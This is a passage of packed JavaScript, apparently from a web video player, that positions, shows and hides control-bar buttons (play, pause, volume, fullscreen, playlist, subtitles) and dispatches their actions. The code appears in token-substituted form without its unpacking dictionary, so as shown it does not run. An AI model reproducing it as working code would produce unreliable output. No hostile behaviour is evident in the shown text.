bq=[];if(v.eq.1h=="Q-2h"){v.eq.1h="Q"}V(B y in v){if(v.2m(y)){if(y.K("96")==0&&v[y]){!I(v[y].o2)?v[y].o2=v[y].5O:v[y].5O=v[y].o2;5O[v[y].5O]=y;if(v.eq.1h!="Q"){if(v[y].1h=="Q-2h"){bq.2H([y,v[y].5O]);nV=H}F{if(v[y].1h=="Q"||v[y].1h==1T){nV?nU=H:\'\'}}}i1<v[y].5O?i1=v[y].5O:\'\'}}}if(nU){bq.C2(E(a,b){L a[1]-b[1]});V(B i=0;i<bq.R;i++){5O[v[bq[i][0]].5O]=1R;v[bq[i][0]].5O=i1+1;i1++;5O[v[bq[i][0]].5O]=bq[i][0]}}if(v.1t.1m==1&&v.1t.d5==1){o.1t=1M("1Z");o.1J.1K(o.1t);O(o.1t,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'4N\':\'1e 0.3s 7M-6d\',\'3P-2R\':\'1I\'})}B 6Z=1M("1Z");if(v.1t.1m==1&&v.1t.d5==1){o.1t.1K(6Z)}F{o.1J.1K(6Z)}O(6Z,{\'1h\':\'2c\',\'Y\':0,\'2J\':0,\'W\':\'1i%\',\'18\':v.1t.h});6Z.fu=E(){!o.1l.2p?o.U.Cf():\'\'};if(o.vc){2Y(bg.c());2Y(6Z)}V(B i=1;i<5O.R;i++){if(5O[i]){B y=5O[i];if(y){B 1a=v[y].1a;if(o.1l.2p){if(1a=="1O"&&v[y].cX=="4x"){}F{if(1a=="1O"&&v.O1==1&&o.1l.2p){v[y].iS=0}F{if(1a=="1O"||(1a=="2a"&&v.O0)){v[y].on=0}}}}if(o.vc){v[y].on=0}if(v[y].on==1){if(1a=="2B"||1a=="1O"){b[y]=1y wx(y,1a);b[y].2z(b[y].s("w"))}F{b[y]=1y BL(y)}eL.2H(y);if(b[y].g("1a")=="1L"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1Y("2k",J)}}F{b[y].1Y("2k",J)}}}if(b[y].g("1a")=="4v"){B lu=b[y].s("2L");if(lu){if(lu.K("2K:")==0&&lu.K(",0/1")>0){B z=lu.2q(",");2K(z[0].1n(4))==0?b[y].aC(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(I(v.1d)){if(1U(7v)==\'E\'){1d=1y 7v("1d");v.1d.9y==1?1d.1o():1d.1m()}F{o.NX=H}}if(I(v.X)){if(1U(7v)==\'E\'){X=1y 7v("X");if(I(o.X)){X.te(o.X);if(v.X.jO==0||!I(v.X.jO)){v.X.9y==0?X.1m():\'\'}F{X.1o()}}F{X.1m(1)}h8()}}if(o.kI){1U Ct==\'E\'?o.2W=1y Ct():\'\'}vb();2z(H);4G();sV();uM=J;E Cj(S){B x=0;B NY=J;if(S){if(S.g("1a")==\'2B\'){x=4Z.Y+S.s("3T");if(4Z.ex!=1R){}F{4Z.ex=[]}}F{if(4Z.ex!=1R){B bt=S.g("W")+S.s("4n")+S.s("3T");if(m0(S)){bt=0}if(S.s("3k")==1&&!S.g("1o")){bt=0}if(S.s("a0")>0){bt=0}x=bg.g("w")-v.1t.kS*1-bt+S.g("W")/2+S.s("3T");B i=0;4Z.2h-=bt;V(i=0;i<4Z.ex.R;i++){B bu=b[4Z.ex[i]];if(bu.s("a0")>0){O(bu.c(),{"Y":(bu.g("x0")-bt)})}F{O(bu.c(),{"Y":(bu.g("x")-bt)})}bu.1Y("x0",bu.g("x"))}4Z.ex.2H(S.g("19"));S.1Y(\'dq\',1)}F{if(S.s("3k")==1&&!S.g("1o")){if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1&&ey){8j+=S.g("W")+S.s("3T")+S.s("4n");ey=J}}}F{if(S.s("a0")>0){x=4Z.Y+S.s("3T")+S.s("4n")}F{B 2A=J;if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){if(!o.ci&&!o.8M){2A=H;ey=J}F{if(!ey){8j-=S.g("W")+S.s("3T")+S.s("4n");ey=H}}}}if(m0(S)){2A=H}if(!2A){4Z.Y+=S.g("W")/2+S.s("3T");x=4Z.Y;4Z.Y+=S.g("W")/2+S.s("4n")}F{x=4Z.Y}}}}}}L x}E ve(S){B W=o.2a&&v.1t.he==0?o.ay:o.3f;B 18=o.4y;B am=0;if(S!=bg){am=W/2+S.s("3T")-S.s("4n")}B c8=18/2;B ob=S.g("W");B kA=S.g("18");B 1h=S.s("1h");if(1h.K("7I")>-1){am=o.3f/2+S.s("3T")-S.s("4n")}if(1h.K("1e")==0){c8=kA/2+(S.s("Ck")*o.4y/1i)}if(1h.K("2J")==0){c8=o.4y-(S==bg?kA:kA/2)-(S.s("Cq")*o.4y/1i)}if(1h.K("2h")>-1){am=o.3f-ob/2+S.s("3T")-S.s("4n")-(S.s("NZ")*o.3f/1i)}if(1h.K("Y")>-1){am=ob/2+S.s("3T")-S.s("4n")+(S.s("jq")*o.3f/1i)}if(1h=="d4"){am=-o.tO/2+(S.s("jq")*o.tO/1i)+S.s("3T")-S.s("4n");c8=-o.mz/2-(S.s("Cq")*o.mz/1i)+(S.s("Ck")*o.mz/1i)}if(1h.K("Q")>-1){B cx=Cj(S);am=(bg?(bg.c()?4W(bg.c().ez):0):0)+cx;if(1h=="Q-2h"){am+=8j}if(v.1t.1h=="1e"){c8=v.1t.h/2-(v.cg<0?v.cg:0)}F{c8=18-v.1t.h/2}}L{x:am,y:c8+S.s("7x")-S.s("ck")}}E 2z(9u){B w=o.2a&&v.1t.he==0?o.ay:o.3f;B h=o.4y;O(bg.c(),{\'1e\':(v.1t.1h=="1e"?0:o.4y-v.1t.h)-v.cg});bg.1Y("y0",(o.4y-v.1t.h-v.cg));if(v.1t.he==0&&bg){O(bg.c(),{\'W\':w,\'Y\':0,\'2O-Y\':0});bg.1Y("w",w);if(o.2a){O(bg.c(),{\'Y\':\'50%\',\'2O-Y\':-w/2})}}4Z={"Y":v.1t.kS*1,"2h":(bg.g("w")-v.1t.kS*1)};B nD=J;if(!bg.g("1o")){bg.1Y("2k",H);nD=H}B 19;V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){B cc=ve(b[19]);if(cc){if(b[19].s("5z")=="1h"){if(I(o.6P[19])){o.6P[19].Cl(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1o")&&!9u){s0(b[19])}F{O(b[19].c(),{"1h":"2c","Y":b[19].g("x0"),"1e":b[19].g("y0")})}}}}if(nD){bg.1Y("2k",J)}8j=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="Q-2h"&&b[19].g("1a")!="2B"&&8j>-1){8j=4Z.2h-4Z.Y}if(b[19].g("1a")=="2B"&&bg){B bX;if(b[19].s("NL")==1){bX=b[19].s("w")}F{if(b[19].s("1h").K("Q")>-1){bX=4Z.2h-4Z.Y-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+4Z.Y+b[19].s("3T")+bX/2)});8j=-1}F{bX=bg.g("w")-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+b[19].s("3T")+bX/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2z(bX)}}}if(1d){i3(1d)}if(X){i3(X)}if(mJ||o.2a||lz!=8j){4G()}}E s0(b){B Y=0;B 1e=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("Q")==-1){Y=o.3f+b.g("W")+10}if(b.s("1h").K("Y")>-1){Y=-b.g("W")-10}if(b.s("1h").K("1e")>-1){1e=-b.g("18")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("Q")>-1){1e=o.4y+b.g("18")+b.g("W")+10}if(Y>0){O(b.c(),{"Y":Y})}if(1e>0){O(b.c(),{"1e":1e})}}E i3(x){B 1e=-4b;x.iy();B y=o.4y-v.1t.h*(x.s("1h").K("1e")>-1?1:2);if(x==X&&v.nE==1){y=o.4y}B iO=y-(o.2a&&!o.1l.2p?(1i+x.s("iP")*1):x.s("iP"))-(x==X&&x.s("iP")*1==0?x.s("7x"):0);iO<1i?iO=1i:\'\';O(x.c(),{\'5R-18\':iO});x.co()?O(x.co(),{\'5R-18\':iO}):\'\';if(x.g("1o")){1e=o.4y/2-x.g("18")/2+x.s("7x")-x.s("ck");if(x.s("1h").K("1e")>-1){1e=x.s("7x")-x.s("ck")}if(x.s("1h").K("2J")>-1){1e=o.4y-(v.1t.1h!=\'1e\'?v.1t.h:0)-x.g("18")+x.s("7x")-x.s("ck")}1e<0?1e=0:\'\'}if(x.g("19")=="1d"&&o.eu){B Cn=o.3f-x.g("W")-x.s("4n");if(o.eu>Cn){O(x.c(),{"1h":"2c","2h":x.s("4n"),"Y":"2u","1e":1e})}F{O(x.c(),{"1h":"2c","Y":o.eu,"2h":"2u","1e":1e})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2c","2h":x.s("4n")-x.s("kg"),"Y":"2u","1e":1e})}F if(x.s("1h").K("Y")>-1){O(x.c(),{"1h":"2c","Y":x.s("3T"),"2h":"2u","1e":1e})}F{if(x.g("19")=="X"&&x.s("3A")==1){O(x.c(),{"1h":"2c","Y":o.3f/2-x.g("W")/2+x.s("3T")/2-x.s("4n")/2,"1e":1e})}F{B l=o.3f/2-x.g("W")/2+x.s("3T")-x.s("4n");O(x.c(),{"1h":"2c","Y":(l>0?l:0),"1e":1e})}}}x.9s()};G.dU=E(19){B S=b[19];B 1a=S.g("1a");if(1a){B d=1y 6y();o.9r=d.8Q();if(1a&&1a!=""){4E(S)}}};G.tR=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6c":"2Y")}}}};G.uF=E(x,s){B y=6T(s,x);L y};E 4E(S,1B){o.l4=H;jI=S;B a=S.g("1a");if(a=="1A"){o.U.2E();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',1)}}F{if(a=="4u"){o.U.2X();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',0)}}if(a=="2A"){o.U.ur()}}if(a=="us"){o.U.3K(0,J)}if(a=="2a"){!o.4T?o.U.7K():\'\'}F{if(a=="un"){o.U.8I()}}if(a=="2B"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4j>0){ld-=v.4j;lt=S.g("2t")*ld+v.4j}if(v.Co>0){if(v.Co/ld<=1-S.g("2t")){L}}o.U.3K(lt,H);if(o.3o){o.3o.k0(lt,ld);o.2w>0?o.2w=1T:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.NK?x=0:\'\';x>1?x=1:\'\';if(S.s("cX")=="4x"){x=4d(x*o.4V.6s(-1)[0]).sj(1);o.U.8N(x,1)}F{if(o.54&&v.uE==1){2N.6V("ub",x);if(S.g("2t")>0||o.1l.7T||v.lM==0){2N.ut("ik")}F{2N.6V("ik",1)}}o.U.3Q(x)}}if(a=="4M"){if(o.54&&!o.1l.7T&&v.lM==1){2N.6V("ik",1)}o.U.52();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',0)}}F{if(a=="8Z"){if(o.54){2N.ut("ik")}o.U.6K();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',1)}}}if(a.K("17")==0){S.Nx()?S.gz():S.On()}if(a=="mS"){o.P.sq()}if(a=="1F+"){o.P.ce(0.1)}if(a=="1F-"){o.P.ce(-0.1)}if(a=="1F"){o.P.ce(0)}if(a=="5l"){2K("tA");S.1Y("sB",1);S.1Y("f8",1)}if(a=="2W"){js("2W");tX()}if(a=="1d"){o.eu=1T;if(1d){if(!1d.g("1o")){1d.1o()}F{1d.1m()}}}if(a=="X"){if(o.er==a){L}if(I(v.X)){if(X.g("1o")){X.1m()}F{1C(E(){X.1o()},1i)}}}if(a=="8a"){o.Q.bG()}if(a=="cR"){o.Q.cQ()}if(a=="4v"){if(S.s("dE")==1&&S.s("2L")!=""){B x=4w(S.s("2L"));if(o.er==a+x){L}if(x.K(\'{17}\')>-1){x=x.22(\'{17}\',(I(o.3o)?o.3o.9x().t:o.P.17()))}if(x.K(\'{3d}\')>-1){x=x.22(\'{3d}\',o.P.aM())}if(x.K(\'{1L}\')>-1){x=x.22(\'{1L}\',v.1L.22(/,/ig," "))}if(x=="5C"){o.P.f6()}if(x=="Ny"){o.U.3K(S.s("jq")*o.P.1k()/1i);!o.1A?o.U.2E():\'\'}S.s("Cr")==1?o.U.2X():\'\';B y=x.2q(",");if(x.K("2K:")==0){B z=x.1n(4).2q(";");V(B i=0;i<z.R;i++){y=z[i].2q(",");if(y.R>1){if(y[0]==\'4a\'){if(v.1X.2G==1&&v.1X.tK==1){6U(\'4a\',y[1]>0?1:0)}}2K(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?vp():\'\'}F{if(y[0]=="Cy"){B ss=2K(y[0]);if(ss){if(ss.K("29")>-1){if(v.Nz==1){B 3V=1Q.1M(\'3V\');3V.5W(\'2Q\',ss);O(3V,{1h:"uy",2h:(I(v.ja)?v.ja:20),2J:(I(v.ja)?v.ja:20),W:0,4N:"W 0.5s bw-Nw(.75,-0.5,0,1.75)"});3V.C.5a=Cw;1Q.an.1K(3V);1C(E(){O(3V,{W:(I(v.Cs)?v.Cs:4J)})},1);3V.fu=E(){G.5p.3g(G)}}if(v.Nv==1){B a=1M("a");a.9t=ss;a.6g=y[0]+".hT";a.2t()}}}F{1q(y[0]+" 2g")}}F{2K(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){tS(x.1n(6),o.P.17())}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("tT:")==0&&o.5M){2K("tT",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1W.8d(x,S.s("C3"))}if(x.K("6g")==0){o.U.jB()}if(x=="2K:8E"){o.P.cj()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2q(",");if(1d.g("1o")&&1d.g("8d")==si[0]){o.eu=1T;1d.1m()}F{o.eu=S.g("x")-S.g("W")/2;V(B i=0;i<si.R;i++){i==0?1d.1o():\'\';1d.8d(si[i])}}}}if(x.K("1d:")>-1&&v.1d.Nr==1){if(!o.4Q){o.4Q=1y Ns()}if(v.1d.em==1){if(1B=="6v"){o.4Q.1o(x)}F{o.4Q.gH(x)}}F{if(!1B){o.4Q.gH(x)}}}if(x=="F9"){o.U.eA();o.vd=0;S.1Y("2Y");B bl=6T("2L","4t");if(bl){bl.1Y("2Y")}}if(x=="4t"){S.6f("OK");S.s("mV")?1W.8T.9t=4w(S.s("mV")):\'\'}}}};G.1L=E(t){B y=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){if(b[x].s("B")==t||t=="1L"){if(b[x].s("1m")==1&&b[x].s("sW")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",J)}F{b[x].1Y("2k",H)}b[x].6f(v[t])}}}}tV()};G.BW=E(){tV()};G.tU=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].8o()}}}}};E tV(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].Ez(H)}}}}}E tX(){if(I(o.2W)){o.2W.n6()}}G.BX=E(){tX()};G.Fp=E(){if(v.1L!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){B y=J;if(!b[x].g("1o")){y=H;b[x].1Y("2k",H)}b[x].6f(v.1L);if(y){b[x].1Y("2k",J)}}}}}};G.Nt=E(){vb()};E vb(){if(v.c9){if(1U(v.c9)=="3z"){V(B x in v.c9){if(v.c9.2m(x)){fA(x,v.c9[x])}}}}};G.Cd=E(y,z){fA(y,z)};E fA(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"&&b[x].s("1B")=="1D"){if(b[x].s("4i")==y){if(!b[x].g("1o")||b[x].s("3k")==1){b[x].1Y("Dq");b[x].1Y("2k",H)}b[x].fA(z)}}}}};G.4P=E(){2z()};G.Nu=E(){2z(H)};G.v7=E(){i3(1d)};G.iy=E(){i3(X)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].On()}}}if(G.cU()&&v.X.eB==1){G.bp()}o.1A=H;4G()};G.2X=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4u"||b[x].g("1a")=="2A"){b[x].gz()}}}if(X){if(v.X.F4==1&&!X.4H()){X.1o()}}o.1A=J;G.6I();4G();if(v.1t.1m==1&&v.1t.eX==1){hN(H)}};G.52=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4M"){b[x].On()}G.3Q(0)}}4G()};G.6K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8Z"){b[x].gz()}}}if(v.1O<0.1){v.1O=0.5;o.U.3Q(v.1O)}F{G.3Q(v.1O)}4G()};G.3Q=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){if(b[x].s("cX")!="4x"){b[x].6z(1O,1,(y=="no"?y:H))}}if(b[x].g("1a")=="4M"){b[x].v5(1O)}}}4G()};G.7K=E(){B bl=6T("1a","2a");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4G();mJ?1C(4G,4o):\'\';eI()};G.8I=E(){B bl=6T("1a","2a");if(bl){bl.gz()}2z();3Z(o.hm);4G()};G.8F=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].ux()}}}};G.yo=E(){4G()};E 4G(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x])}}}bb(bg);if(lz!=8j){lz=8j;2z()}if(v.1t.1m==1&&v.1t.d5==1){eY(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T)}};E hM(){B 1o=9c&&v.1t.gU==1;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1o=J}if(1o){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],J)}}}O(o.1J,{"6x":"7k"});o.mM=H;bb(bg,J);if(bg.g("1o")){gY()}eY(J)}}E hN(){B 1m=o.1A&&v.1t.gU==1&&!o.3v&&!o.cP;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1m=H}if(1d){if(1d.g("1o")&&o.vo){1m=J}}if(o.4T){1m=J}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],H)}}}bb(bg,H);if(!bg.g("1o")){9c=H;o.P.uN();if(o.1A){O(o.1J,{"6x":"1I"});o.mM=J}}eY(H)}}E eI(){if(v.1t.gU==1){if(v.1t.c4==1&&!o.2a&&!o.bB){}F{3Z(o.hm);o.hm=7d(hN,((v.1t.8L>0?v.1t.8L:v.1t.iM)*2y))}}}E bb(S,bT){B 1m=J;B 1o=J;B bW=J;if(v.1t.1m==1){if(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T){1m=H;1o=J;bW=H}F{1m=J;1o=H}if(I(bT)&&!o.4T){1m=bT;1o=!1m}if(v.1t.1m==1&&v.1t.d5==1&&(S.s("1h").K("Q")==0||S.s("1a")=="2B")){1m=J;1o=H}if(v.1t.eX==1&&!o.1A){1m=H;1o=J;bW=J}}F{if(S.s("1m")!=1){1o=H}}if(1o&&!o.mM){O(o.1J,{"6x":"7k"});o.mM=H}B a=S.g("1a");if(a=="4v"&&S.s("1h").K("Q")==-1){1m=J;1o=H}if(o.4T){if(a=="2B"){if(o.P.1k()==-1){1m=H;1o=J}}}B vk=J;B hp=m0(S);if(S.s("1m")==1){if(S.s("NA")==1){if(bW||bT||(o.1A&&!o.5t)){!bW&&!bT?\'\':hp=H}}if(S.s("NB")==1){if(o.1A&&!o.5t){hp=H}}if(S.s("Dh")==1||S.s("D9")==1||S.s("CM")==1){mJ=H}}if(hp){1m=H;1o=J}F{!1m?1o=H:\'\'}if(S.s("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){1m=H;1o=J;if(!bW&&(o.8M||o.ci)&&!bT&&S.s("cV")!=1){1m=J;1o=H}F{vk=H}}}if(o.bc||(!o.1z&&v.1t.1m==1&&v.1t.uS==1)||(!o.9k&&v.1t.1m==1&&v.1t.CE==1)){if(S.s("1h").K("Q")>-1||S.s("1h").K("2J")>-1){1m=H;1o=J}if(v.1t.c4==1&&!o.2a){1m=J;1o=H}}if(1d){if(1d.g("1o")&&v.1d.9y!=1){bW=J;bT=J}}if(a=="2W"){if(I(o.2W)){if(o.2W.4H()){1m=H;1o=J;S.1Y("5z","1I")}}}if(a=="X"||a=="8a"||a=="cR"||S.s("D6")==1){if(X){if(X.4H()&&S.s("D6")!=0){1m=H;1o=J;S.1Y("5z","1I")}}F{1m=H;1o=J}}if(o.NH==1){1m=H;1o=J}if(vk){B cc=ve(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2c","1e":S.g("y0")})}}if(1m){ac(S,(uM?H:J))}if(1o){AT(S)}if(S==bg){if(!1m&&1o){gY();6c(6Z);9c=J;gE==0?js("ui",1):\'\';gE=1;o.6l&&o.ae?o.6l.1o():\'\'}if(1m&&!1o&&!o.4T){o.P.uN();cr();2Y(6Z);9c=H;gE==1?js("ui",0):\'\';gE=0;o.6l&&o.ae?o.6l.1m():\'\'}if(X){if(v.X.9y==1&&!X.4H()){if(1o||o.bc){if(v.X.D4==1&&o.2a){}F{if(!X.g("1o")){if(v.X.D1==1){!o.1A?X.1o():\'\'}F{X.1o()}}}}F{if(1m&&X.g("1o")){X.1m()}}}}}};E m0(S){B x=J;B a=S.g("1a");if(S.s("1m")==1){if(S.s("sW")==1){o.1A?x=H:\'\'}if(S.s("eX")==1){!o.1A?x=H:\'\'}if(S.s("NI")==1){o.1l.uH?x=H:\'\'}if(S.s("NJ")==1){o.1l.2p?x=H:\'\'}if(S.s("D9")==1){if(o.3f>S.s("Da")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("Dh")==1){if(o.3f<=S.s("Dj")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("NG")==1){o.1z?x=H:\'\'}if(S.s("NF")==1){if(o.1z||!o.3o||o.P.5i()){x=H}if(o.3o){if(o.3o.9x().t==0){x=H}}}if(S.s("uS")==1){!o.1z?x=H:\'\'}if(S.s("jo")>0){x=H}if(S.s("NC")==1){if(I(S.s("CZ"))){3p[S.s("CZ")]?x=H:\'\'}}if(S.s("ND")==1){if(!I(S.s("c9"))){x=H}}if(S.s("NE")==1){if(I(S.s("CY"))){!3p[S.s("CY")]?x=H:\'\'}}if(S.s("Ps")==1&&o.1l.4Y){!o.1z||o.nj?x=H:\'\'}if(S.s("Pt")==1){!o.P.8X()?x=H:\'\'}if(S.s("Re")==1){!o.P.5i()?x=H:\'\'}if(S.s("Rf")==1){!o.5t?x=H:\'\'}if(S.s("Rg")==1){!o.2a?x=H:\'\'}if(S.s("CM")==1){o.2a?x=H:\'\'}if(S.s("Rd")==1){!o.3C?x=H:\'\'}if(S.s("Rc")==1){o.P.5i()&&o.P.aM().K("?v3")==-1?x=H:\'\'}if(S.s("Em")==1){5T(o.2f)?x=H:\'\'}if(S.s("CE")==1){!o.9k?x=H:\'\'}if(S.s("R9")==1){o.9k?x=H:\'\'}if(S.s("Ra")==1){o.j0?x=H:\'\'}if(S.s("Rb")==1){!o.j0?x=H:\'\'}if(S.s("FN")==1){if(S.g("g2")){x=H}}if(S.s("Rh")==1){!o.ab?x=H:\'\'}if(S.s("Ri")==1){o.ab?x=H:\'\'}if(S.s("Ro")==1){if(v.4c==1&&v.bY==1){if(o.2e=="4f"&&!I(v.2f)&&v.sC==0){if(!o.1z||o.P.6o()=="8X"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4v"){if(S.s("2L")){if(S.s("2L")=="2K:5C"||S.s("2L")=="5C"){if(!o.5C&&!o.fU){x=H}}if(S.s("2L")=="2K:8E"){if(!o.8E||(!o.1z&&v.4c==0)){x=H}}if(S.s("2L")=="2K:CQ"){if(!o.j0){x=H}}if(S.s("2L").K("6a")>-1){if(!o.6a){x=H}}}}if(a=="X"||a=="8a"||a=="cR"){if(X){if(X.4H()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4H()){x=H;S.1Y("5z","1I")}}F{x=H}}if(S.g("1B")=="1D"){if(S.g("R")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3N")){x=H}}if(S.s("4r")==1){B cb=1Q.8v("Rm"+v.id);if((o.P.1k()==0&&o.P.17()==0)||!o.59||!5T(cb)||!o.Rj){x=H}}if(S.s("sg")==1){!x?S.1Y("sg",1):\'\'}if(a=="1k"){if(o.P.5i()){x=H}}if(S.g("19")=="sP"&&o.1l.2p){if(o.bc&&o.1l.a9){x=H}}L x}E ac(S,s6){if(S.g("1o")){if(o.bB||S.s("5z")=="1I"||s6){S.1Y("2k",J)}F{AP(S)}S.1Y("1o",J)}};E AT(S){if(!S.g("1o")){if(S.s("5z")=="1I"||o.bB){S.1Y("2k",H);if(o.bB){S.1Y("1u",1)}if(S.g("1a")=="1O"){if(o.iI){s0(S)}}}F{AR(S)}if(S.s("1a")=="1O"){o.Q.3Q(o.3C?0:v.1O)}if(S.s("1a")=="2B"){o.U.s5()}S.1Y("1o",H)}};E AP(S){sf(S.g("19"));B 5H="hx|";B 5r="0|";B 1m=1;B a=S.s("5z");B p=S.s("1h");if(a=="1F"){5H+="1F|";5r+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("Q")==-1){5H+="x|";5r+=4W(o.3f+S.g("W"))+"|"}if(p.K("Y")>-1){5H+="x|";5r+=4W(-S.g("W"))+"|"}if(p.K("1e")>-1){5H+="y|";5r+="0|"+(-S.g("18"))+"|"}if(p.K("2J")>-1||p.K("Q")>-1||p=="d4"){5H+="y|";if(S.g("1a")=="2B"||S.g("1a")=="1O"){5r+=4W(o.4y+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5r+=4W(o.4y+S.g("18"))+"|"}}if(p=="7I"){5H+="1F|";5r+="0|"}}B m=1y 5h({"mc":S,"me":S.g("19"),"1B":5H.1n(0,5H.R-1),"to":5r.1n(0,5r.R-1),"1m":1m})};E AR(S){sf(S.g("19"));B 5H="";B 5r="";B a=S.s("5z");B p=S.s("1h");if(S.g("1u")!=1){5H="hx|";5r=(S.g("19")==\'bg\'?v.1t.a:"1")+"|"}if(a=="1F"){if(S.g("3a")!=S.s("1F")){S.1Y("3a",0);5H+="1F|";5r+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7I"){if(S.g("3a")!=S.s("1F")){5H+="1F|";5r+=S.s("1F")+"|"}}F{if(p.K("Q")>-1){if(S.g("y")!=S.g("y0")){5H+="y|";5r+=S.g("y0")+"|"}}F{5H+="x|y|";5r+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5H!=""&&5r!=""){B m=1y 5h({mc:S,me:S.g("19"),1B:5H.1n(0,5H.R-1),to:5r.1n(0,5r.R-1),1o:1})}F{S.1Y("2k",H)}};G.iT=E(19,1B,s6){B 4P=J;B 2A=J;B S=b[19];B 1a=S.g("1a");B 2L=S.s("2L");if(1B=="6v"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=H;o.ci=H;4P=H;4G();if(v.eq.B5==1){B bl=6T("1a","2B");if(bl){2Y(bl.c())}}}}if(1d&&v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);if(!1d.g("1o")||jI!=S){4E(S,1B);o.er=1a+2L;1C(E(){o.er=1R},4o)}}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);if(!X.g("1o")||jI!=S){4E(S,1B);o.er=1a;1C(E(){o.er=1R},4o)}}}if(1B=="6d"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=J;o.ci=H;1C(E(){if(!o.8M){o.ci=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){ac(b[x]);2z()}if(b[x].g("1a")=="2B"){if(v.eq.B5==1){6c(b[x].c())}}}}}},4o)}}if(v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);o.ep=1C(E(){if(!o.3v){cr(1)}},(v.1d.eG>0?v.1d.eG*2y:2y))}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);o.tl=1C(E(){if(!o.3v){X.g("1o")?X.1m(1):\'\'}},(v.X.eG>0?v.X.eG*2y:2y))}}if(4P){1C(2z,10)}};G.kD=E(){if(o.51&&!o.2a){o.U.51(J);o.51=J}if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.jh})}}if(o.1A&&v.B3==1&&v.Rk!=0){o.U.2X()}if(v.1t.8L>0){3e(o.B2);o.B2=1C(4G,v.1t.8L*2y)}F{4G()}};G.yB=E(){if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.kO})}}if(!o.1A&&v.B3==1){o.U.2E()}4G();eY(J)};G.ff=E(a2,a3){B y;V(B x in 